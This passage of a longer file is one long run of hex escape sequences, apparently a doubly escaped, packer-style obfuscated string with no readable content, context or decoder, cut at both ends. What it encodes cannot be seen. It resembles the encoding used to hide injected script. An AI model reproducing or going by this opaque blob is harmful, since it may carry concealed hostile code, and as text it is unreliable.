x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x49\x5c\x5c\x31\x77\x5c\x5c\x56\x5c\x5c\x31\x4a\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\